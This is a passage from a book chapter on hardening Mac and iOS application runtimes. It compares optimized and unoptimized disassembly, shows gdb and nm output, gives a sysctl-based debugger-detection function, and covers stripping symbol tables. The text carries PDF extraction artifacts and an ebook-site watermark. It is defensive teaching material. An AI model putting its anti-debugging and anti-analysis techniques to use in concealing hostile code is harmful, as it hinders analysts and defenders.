The unoptimized output of this code yields a relatively easy-to-follow set of instruc-tions:
_main:0000000100000ec0 pushq %rbp0000000100000ec1 movq %rsp,%rbp0000000100000ec4 subq $0x20,%rsp0000000100000ec8 movl %edi,0xfc(%rbp)0000000100000ecb movq %rsi,0xf0(%rbp)
Complicating Disassembly | 313

0000000100000ecf movl $0x00000000,0xe0(%rbp)0000000100000ed6 movl $0x00000000,0xe4(%rbp)0000000100000edd jmp 0x100000ef30000000100000edf movl 0xe0(%rbp),%eax0000000100000ee2 movl 0xe4(%rbp),%ecx0000000100000ee5 addl %ecx,%eax0000000100000ee7 movl %eax,0xe0(%rbp)0000000100000eea movl 0xe4(%rbp),%eax0000000100000eed addl $0x01,%eax0000000100000ef0 movl %eax,0xe4(%rbp)0000000100000ef3 movl 0xe4(%rbp),%eax0000000100000ef6 cmpl $0x09,%eax0000000100000ef9 jle 0x100000edf0000000100000efb movl 0xe0(%rbp),%eax0000000100000efe xorb %cl,%cl0000000100000f00 leaq 0x00000055(%rip),%rdx0000000100000f07 movq %rdx,%rdi0000000100000f0a movl %eax,%esi0000000100000f0c movb %cl,%al0000000100000f0e callq 0x100000f30 ; symbol stub for: _printf0000000100000f13 movl $0x00000000,0xe8(%rbp)0000000100000f1a movl 0xe8(%rbp),%eax0000000100000f1d movl %eax,0xec(%rbp)0000000100000f20 movl 0xec(%rbp),%eax0000000100000f23 addq $0x20,%rsp0000000100000f27 popq %rbp0000000100000f28 ret
The loop instruction code has been emboldened, showing a compare-logical and jumpinstruction. The addition of a, and the incrementing of i within the loop, have alsobeen emboldened, and clearly show the respective operations being performed.
Now compile the same source code using the optimizer, with the -O3 flag, an aggressivelevel of optimization. Disassembly yields the following instruction code:
_main:0000000100000f10 pushq %rbp0000000100000f11 movq %rsp,%rbp0000000100000f14 movl $0x0000002d,%esi0000000100000f19 xorb %al,%al0000000100000f1b leaq 0x0000003a(%rip),%rdi0000000100000f22 callq 0x100000f32 ; symbol stub for: _printf0000000100000f27 xorl %eax,%eax0000000100000f29 popq %rbp0000000100000f2a ret
The optimized output loads a precalculated value of 0x2D (45, the sum of 1 + 2 + 3 +4 + 5 + 6 + 7 + 8 + 9) and sends the value straight to printf, without any loop what-soever. In this case, the code has actually been simplified and is easier to read. Now,in the event that you don’t want an attacker to see the calculations that took place, leadingup to the number 45, optimization can sometimes play in your favor. For unnecessaryarithmetic like this, the optimizer will create a constant and store a value, rather thancreating space on the stack for it:
314 | Chapter 12: Securing the Runtime

$ gdb -q ./testprogReading symbols for shared libraries .. done
(gdb) break printfFunction "printf" not defined.Make breakpoint pending on future shared library load? (y or [n]) yBreakpoint 1 (printf) pending.(gdb) rStarting program: /Users/jonz/Downloads/aReading symbols for shared libraries +........................ doneBreakpoint 1 at 0x7fff8b69922ePending breakpoint 1 - "printf" resolved
(gdb) info regrax 0x0 0rbx 0x0 0rcx 0x0 0rdx 0x100000f5c 4294971228rsi 0x2d 45rdi 0x100000f5c 4294971228...
Now enhance the code to make it slightly more complex. A call to random is made toensure that the value of a cannot be determined at runtime:
int main(int argc, char **argv){ int i; int a = 0; for(i=0;i<10;++i) { a += i; a += random(); printf("%d\n", a); }
printf("%d\n", a); return 0;}
The unoptimized output instructions are still remarkably easy to read, even if you don’thave much assembly experience:
$ otool -tV filename_main:0000000100000e90 pushq %rbp0000000100000e91 movq %rsp,%rbp0000000100000e94 subq $0x20,%rsp0000000100000e98 movl %edi,0xfc(%rbp)0000000100000e9b movq %rsi,0xf0(%rbp)0000000100000e9f movl $0x00000000,0xe0(%rbp)0000000100000ea6 movl $0x00000000,0xe4(%rbp)0000000100000ead jmp 0x100000ee90000000100000eaf movl 0xe0(%rbp),%eax0000000100000eb2 movl 0xe4(%rbp),%ecx0000000100000eb5 addl %ecx,%eax0000000100000eb7 movl %eax,0xe0(%rbp)
Complicating Disassembly | 315
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

0000000100000eba xorb %al,%al0000000100000ebc callq 0x100000f2c ; symbol stub for: _random0000000100000ec1 movl %eax,%ecx0000000100000ec3 movl 0xe0(%rbp),%edx0000000100000ec6 addl %edx,%ecx0000000100000ec8 movl %ecx,0xe0(%rbp)0000000100000ecb movl 0xe0(%rbp),%ecx0000000100000ece xorb %dl,%dl0000000100000ed0 leaq 0x0000008d(%rip),%rdi0000000100000ed7 movl %ecx,%esi0000000100000ed9 movb %dl,%al0000000100000edb callq 0x100000f26 ; symbol stub for: _printf0000000100000ee0 movl 0xe4(%rbp),%eax0000000100000ee3 addl $0x01,%eax0000000100000ee6 movl %eax,0xe4(%rbp)0000000100000ee9 movl 0xe4(%rbp),%eax0000000100000eec cmpl $0x09,%eax0000000100000eef jle 0x100000eaf0000000100000ef1 movl 0xe0(%rbp),%eax0000000100000ef4 xorb %cl,%cl0000000100000ef6 leaq 0x00000067(%rip),%rdx0000000100000efd movq %rdx,%rdi0000000100000f00 movl %eax,%esi0000000100000f02 movb %cl,%al0000000100000f04 callq 0x100000f26 ; symbol stub for: _printf0000000100000f09 movl $0x00000000,0xe8(%rbp)0000000100000f10 movl 0xe8(%rbp),%eax0000000100000f13 movl %eax,0xec(%rbp)0000000100000f16 movl 0xec(%rbp),%eax0000000100000f19 addq $0x20,%rsp0000000100000f1d popq %rbp0000000100000f1e ret
Addresses 0xe9f and 0xea6 show variable initialization, followed by a jump straightinto the loop at 0xead. The loop begins by moving the counter, i, into %eax at 0xee9using the movl (move-long) instruction. The next instruction then performs a compare-logical of the counter %eax to the value of 0x09 (the last value that satisfies i < 10). Ifthe counter’s maximum has not yet been reached, the jle (jump-short-if-less-than-or-equal-to) instruction jumps to the beginning of the loop, at 0xeaf.
At the beginning of the loop, the loop counter is loaded into %eax from memory location0xe0. The incremented value is also loaded into %ecx from memory location 0xe4, andthe addl instruction adds to a in the next instruction at 0xeb5. The new value of theloop counter is then stored. random is called at 0xebc, and the value is added to withthe addl instruction at 0xec6.
Recompile this application using the -O3 compiler flag. The optimized version follows:
_main:0000000100000ea0 pushq %rbp0000000100000ea1 movq %rsp,%rbp0000000100000ea4 pushq %r150000000100000ea6 pushq %r140000000100000ea8 pushq %r13
316 | Chapter 12: Securing the Runtime

0000000100000eaa pushq %r120000000100000eac pushq %rbx0000000100000ead subq $0x08,%rsp0000000100000eb1 xorl %ebx,%ebx0000000100000eb3 leaq 0x0000009e(%rip),%r140000000100000eba movl %ebx,%r15d0000000100000ebd jmp 0x100000ec30000000100000ebf nop0000000100000ec0 movl %r13d,%ebx0000000100000ec3 xorb %al,%al0000000100000ec5 callq 0x100000f22 ; symbol stub for: _random0000000100000eca movl %eax,%r12d0000000100000ecd leal (%r12,%rbx),%esi0000000100000ed1 leal (%rbx,%r15),%r13d0000000100000ed5 addl %r15d,%esi0000000100000ed8 movq %r14,%rdi0000000100000edb xorb %al,%al0000000100000edd callq 0x100000f1c ; symbol stub for: _printf0000000100000ee2 addl %r12d,%r13d0000000100000ee5 incl %r15d0000000100000ee8 cmpl $0x0a,%r15d0000000100000eec jne 0x100000ec00000000100000eee addl %ebx,%r12d0000000100000ef1 leal 0xff(%r15,%r12),%esi0000000100000ef6 leaq 0x0000005b(%rip),%rdi0000000100000efd xorb %al,%al0000000100000eff callq 0x100000f1c ; symbol stub for: _printf0000000100000f04 xorl %eax,%eax0000000100000f06 addq $0x08,%rsp0000000100000f0a popq %rbx0000000100000f0b popq %r120000000100000f0d popq %r130000000100000f0f popq %r140000000100000f11 popq %r150000000100000f13 popq %rbp0000000100000f14 ret
In the optimized version, there is no obvious variable initialization. The instructionsjump right into 0xec3, which calls the random function to obtain a random number.Once the loop completes, the loop counter is compared to 0x0a, and jumps back intothe loop if the value hasn’t been reached. The jle instruction has been replaced with ajne instruction (jump-if-not-equal) to improve performance. The loop is even slightlyeasier to trace, because it has been optimized. The only instructions that make it slightlymore complicated is the use of the leal instruction (load effective address) to computememory addresses. Values are thrown around the registers much more in this example,and are more difficult to follow. These do increase the work involved, but can also beeasily deciphered with a debugger. Nevertheless, the math itself has been sufficientlyobfuscated that reverse engineering an algorithm would take considerable time.
StrippingUsefulness: Moderate
Complicating Disassembly | 317

Stripping your binary can remove unneeded symbols from the symbol table, making itmore difficult for an attacker to see what’s going on in your code. In order for a programto run correctly, some symbols need to remain in the symbol table. Among these areunresolved symbols, which are referenced by the dynamic linker.
The following output is a symbol table that has been dumped from the TestConnec-tion program:
$ nm TestConnectionnm TestConnection00002dbc t -[MyDelegate connection:didFailWithError:]00002d78 t -[MyDelegate connectionDidFinishLoading:] U _CFRunLoopRun U _NSLog00003160 S _NXArgc00003164 S _NXArgv00003108 S _OBJC_CLASS_$_MyDelegate U _OBJC_CLASS_$_NSAutoreleasePool U _OBJC_CLASS_$_NSBundle U _OBJC_CLASS_$_NSObject U _OBJC_CLASS_$_NSURL U _OBJC_CLASS_$_NSURLConnection U _OBJC_CLASS_$_NSURLRequest000030f4 S _OBJC_METACLASS_$_MyDelegate U _OBJC_METACLASS_$_NSObject U ___CFConstantStringClassReference00002f32 s ___func__.1903200002f75 s ___func__.190470000316c S ___progname00002bdc t __dyld_func_lookup00001000 A __mh_execute_header U __objc_empty_cache U __objc_empty_vtable00003168 S _environ U _exit00002be8 T _main U _objc_msgSend U _snprintf0000311c d dyld__mach_header00002bbc t dyld_stub_binding_helper00002b70 T start
As the example shows, the symbols for class names, methods, and function names areclearly visible in the table. This information doesn’t get encrypted in App Store appli-cations, meaning an attacker need only perform a symbol table dump to see many ofthe classes and methods you’ve created in your application. Stripping the symbol tableleaves only unresolved symbols, forcing an attacker to trawl for data in the Objective-C runtime (using cycript), decrypt your binary, or use more complex debugger tacticsto get a map of your application:
$ strip TestConnection$ nm TestConnection U _CFRunLoopRun U _NSLog
318 | Chapter 12: Securing the Runtime

U _OBJC_CLASS_$_NSAutoreleasePool U _OBJC_CLASS_$_NSBundle U _OBJC_CLASS_$_NSObject U _OBJC_CLASS_$_NSURL U _OBJC_CLASS_$_NSURLConnection U _OBJC_CLASS_$_NSURLRequest U _OBJC_METACLASS_$_NSObject U ___CFConstantStringClassReference00001000 A __mh_execute_header U __objc_empty_cache U __objc_empty_vtable U _exit U _objc_msgSend U _snprintf
In the stripped output, the resolved symbols are removed from the table. This includesfunctions and Objective-C methods defined in your program. On an Objective-C level,stripping a binary offers only negligible protection against an attacker mapping outyour application. C and C++ functions, however, become exponentially more difficultto attack. Consider the following sample program, which incorporates a check to seeif a debugger is running, as provided from earlier in this chapter. The function has beenincorporated without the use of inline, to make it more readable for purposes here:
#include <unistd.h>#include <sys/types.h>#include <sys/sysctl.h>#include <string.h>
#include <stdio.h>
int check_debugger( ){ size_t size = sizeof(struct kinfo_proc); struct kinfo_proc info; int ret, name[4];
memset(&info, 0, sizeof(struct kinfo_proc));
name[0] = CTL_KERN; name[1] = KERN_PROC; name[2] = KERN_PROC_PID; name[3] = getpid();
if (ret = (sysctl(name, 4, &info, &size, NULL, 0))) { return ret; /* sysctl() failed for some reason */ }
return (info.kp_proc.p_flag & P_TRACED) ? 1 : 0;}
int main( ) { int i = 0, f;
do {
Complicating Disassembly | 319

if (check_debugger()) puts("Eek! I'm being debugged!"); else puts("I'm doing something really secure here!!"); ++i; sleep(5); } while(i<10);}
When the symbol table is dumped, the symbols (and addresses) for the check_debugger and main functions are visible to an attacker, making it easy to target the binary:
$ nm main00003038 S _NXArgc0000303c S _NXArgv00003044 S ___progname00002dd8 t __dyld_func_lookup00001000 A __mh_execute_header00002de4 T _check_debugger00003040 S _environ U _exit U _getpid00002ef4 T _main U _memset U _puts U _sysctl00003034 d dyld__mach_header00002db8 t dyld_stub_binding_helper00002d6c T start
These symbols also show up in a disassembly of the binary:
_check_debugger:00002de4 e92d4090 push {r4, r7, lr}00002de8 e28d7004 add r7, sp, #4 @ 0x400002dec e24ddf8f sub sp, sp, #572 @ 0x23c00002df0 e3cdd007 bic sp, sp, #7 @ 0x700002df4 e59f00e8 ldr r0, [pc, #232] @ 0x2ee400002df8 e28d1040 add r1, sp, #64 @ 0x40...
_main:00002ef4 e92d4080 push {r7, lr}00002ef8 e1a0700d mov r7, sp00002efc e24dd018 sub sp, sp, #24 @ 0x1800002f00 e59f0070 ldr r0, [pc, #112] @ 0x2f7800002f04 e5070008 str r0, [r7, #-8]00002f08 e59f0068 ldr r0, [pc, #104] @ 0x2f7800002f0c e58d0008 str r0, [sp, #8]...
When using the strip utility, these symbols are removed:
$ strip main$ nm main00001000 A __mh_execute_header U _exit
320 | Chapter 12: Securing the Runtime

U _getpid U _memset U _puts U _sysctl
An attacker now has no idea where these functions appear in address space, nor is heeven aware that there is any function named check_debugger at all. In order to figureout what’s going on, an attacker would need to sift through what could be thousandsof lines of disassembly (in a full blown application) just to find such a check. SeeExample 12-8.
Example 12-8. Disassembly output after stripping
00002d6c e59d0000 ldr r0, [sp]00002d70 e28d1004 add r1, sp, #4 @ 0x400002d74 e2804001 add r4, r0, #1 @ 0x100002d78 e0812104 add r2, r1, r4, lsl #200002d7c e3cdd007 bic sp, sp, #7 @ 0x700002d80 e1a03002 mov r3, r200002d84 e4934004 ldr r4, [r3], #400002d88 e3540000 cmp r4, #0 @ 0x000002d8c 1afffffc bne 0x2d8400002d90 e59fc018 ldr ip, [pc, #24] @ 0x2db000002d94 e08fc00c add ip, pc, ip00002d98 e59cc000 ldr ip, [ip]00002d9c e12fff3c blx ip00002da0 e59fc00c ldr ip, [pc, #12] @ 0x2db400002da4 e08fc00c add ip, pc, ip00002da8 e59cc000 ldr ip, [ip]00002dac e12fff1c bx ip00002db0 00000280 andeq r0, r0, r0, lsl #500002db4 00000274 andeq r0, r0, r4, ror r200002db8 e52dc004 push {ip} @ (str ip, [sp, #-4]!)00002dbc e59fc00c ldr ip, [pc, #12] @ 0x2dd000002dc0 e79fc00c ldr ip, [pc, ip]00002dc4 e52dc004 push {ip} @ (str ip, [sp, #-4]!)00002dc8 e59fc004 ldr ip, [pc, #4] @ 0x2dd400002dcc e79ff00c ldr pc, [pc, ip]00002dd0 0000026c andeq r0, r0, ip, ror #400002dd4 0000022c andeq r0, r0, ip, lsr #400002dd8 e59fc000 ldr ip, [pc, #0] @ 0x2de000002ddc e79ff00c ldr pc, [pc, ip]00002de0 00000004 andeq r0, r0, r400002de4 e92d4090 push {r4, r7, lr}00002de8 e28d7004 add r7, sp, #4 @ 0x400002dec e24ddf8f sub sp, sp, #572 @ 0x23c00002df0 e3cdd007 bic sp, sp, #7 @ 0x700002df4 e59f00e8 ldr r0, [pc, #232] @ 0x2ee400002df8 e28d1040 add r1, sp, #64 @ 0x4000002dfc e28d202c add r2, sp, #44 @ 0x2c00002e00 e59f30e0 ldr r3, [pc, #224] @ 0x2ee800002e04 e59fc0e0 ldr ip, [pc, #224] @ 0x2eec00002e08 e59fe0e0 ldr lr, [pc, #224] @ 0x2ef000002e0c e58de22c str lr, [sp, #556]00002e10 e58d1028 str r1, [sp, #40]
Complicating Disassembly | 321

00002e14 e58d1024 str r1, [sp, #36]00002e18 e3a01000 mov r1, #0 @ 0x000002e1c e58d2020 str r2, [sp, #32]00002e20 e3a02f7b mov r2, #492 @ 0x1ec00002e24 e58d001c str r0, [sp, #28]00002e28 e59d0024 ldr r0, [sp, #36]00002e2c e58dc018 str ip, [sp, #24]00002e30 e58d3014 str r3, [sp, #20]00002e34 eb000057 bl 0x2f98 @ symbol stub for: _memset00002e38 e59d0024 ldr r0, [sp, #36]00002e3c e58d0230 str r0, [sp, #560]00002e40 e59d0014 ldr r0, [sp, #20]00002e44 e58d002c str r0, [sp, #44]00002e48 e59d0018 ldr r0, [sp, #24]00002e4c e58d0030 str r0, [sp, #48]00002e50 e59d0014 ldr r0, [sp, #20]00002e54 e58d0034 str r0, [sp, #52]00002e58 eb00004b bl 0x2f8c @ symbol stub for: _getpid00002e5c e58d0038 str r0, [sp, #56]00002e60 e59d0020 ldr r0, [sp, #32]00002e64 e59d1028 ldr r1, [sp, #40]00002e68 e3a02000 mov r2, #0 @ 0x000002e6c e1a0300d mov r3, sp00002e70 e5832004 str r2, [r3, #4]00002e74 e5832000 str r2, [r3]00002e78 e58d1010 str r1, [sp, #16]00002e7c e3a01004 mov r1, #4 @ 0x400002e80 e28d3f8b add r3, sp, #556 @ 0x22c00002e84 e59d2010 ldr r2, [sp, #16]00002e88 eb000048 bl 0x2fb0 @ symbol stub for: _sysctl00002e8c e58d003c str r0, [sp, #60]00002e90 e59d003c ldr r0, [sp, #60]00002e94 e59d101c ldr r1, [sp, #28]00002e98 e1500001 cmp r0, r100002e9c 1a000000 bne 0x2ea400002ea0 ea000002 b 0x2eb000002ea4 e59d003c ldr r0, [sp, #60]00002ea8 e58d0234 str r0, [sp, #564]00002eac ea000006 b 0x2ecc00002eb0 e5dd0051 ldrb r0, [sp, #81]00002eb4 e2000008 and r0, r0, #8 @ 0x800002eb8 e1a001a0 lsr r0, r0, #300002ebc e58d000c str r0, [sp, #12]00002ec0 e59d100c ldr r1, [sp, #12]00002ec4 e58d1234 str r1, [sp, #564]00002ec8 e58d0008 str r0, [sp, #8]00002ecc e59d0234 ldr r0, [sp, #564]00002ed0 e58d0238 str r0, [sp, #568]00002ed4 e59d0238 ldr r0, [sp, #568]00002ed8 e247d004 sub sp, r7, #4 @ 0x400002edc e8bd4090 pop {r4, r7, lr}00002ee0 e12fff1e bx lr00002ee4 00000000 andeq r0, r0, r000002ee8 00000001 andeq r0, r0, r100002eec 0000000e andeq r0, r0, lr
322 | Chapter 12: Securing the Runtime
